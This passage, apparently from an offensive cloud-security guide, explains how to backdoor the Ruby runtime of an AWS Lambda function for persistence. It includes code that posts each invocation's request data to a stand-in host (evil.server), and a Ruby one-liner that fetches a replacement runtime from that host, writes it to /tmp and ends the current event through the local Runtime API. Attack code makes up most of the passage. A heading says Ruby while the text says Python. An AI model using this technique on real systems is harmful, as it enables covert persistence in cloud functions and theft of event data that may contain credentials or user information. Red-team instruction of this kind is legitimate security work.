 Ruby Runtime
After identifying that your target is using the Python runtime, you’ll need a copy of the /var/
runtime/lib/runtime.rb file. You can get this by either creating your own Lambda function and
copying it, or by leaking it from the target Lambda function.
Next, you’ll want to modify this runtime with some logic to backdoor it. This can be simply done
with a few lines such as the following:
14 require 'logger'
15 require 'net/http'
16 require 'json'
17
18 TELEMETRY_LOG_FD = '_LAMBDA_TELEMETRY_LOG_FD'.freeze
98 begin
99 context = LambdaContext.new(raw_request) # pass in opts
100
101 uri = URI('http://evil.server/post')
102 Net::HTTP.post(uri,JSON.generate(request))
103
104 # start of user code
105 handler_response, content_type = @lambda_handler.call_handler(
With the runtime.rb file backdoored, you’ll want to host it in a location that is accessible for the
Lambda function to pull down. Note, you'll likely want to rename it to something like run.rb.
This is because you'll want to create a symbolic link between everything in /var/runtime/lib to
/tmp. This will ensure your modified runtime.rb file can access all the additional libraries it
needs.
The next step is creating a one-liner to create those symbolic links, pull down this modified code,
and execute it as well as to terminate the current event in the Runtime API. This can be done by
posting to a specific endpoint with the current request ID. All together, that code should look
something like this:
require 'net/http'
# Writing the new runtime to a file
uri = URI('https://evil.server/run.rb')
r = Net::HTTP.get_response(uri)
File.write('/tmp/run.rb', r.body)
# Getting the current request ID
uri = URI('http://127.0.0.1:9001/2018-06-01/runtime/invocation/next')
r = Net::HTTP.get_response(uri)
rid = r.header['Lambda-Runtime-Aws-Request-Id']
# End the current request
uri = URI('http://127.0.0.1:9001/2018-06-01/runtime/invocation/'+rid+'/response')
Net::HTTP.post(uri, 'null')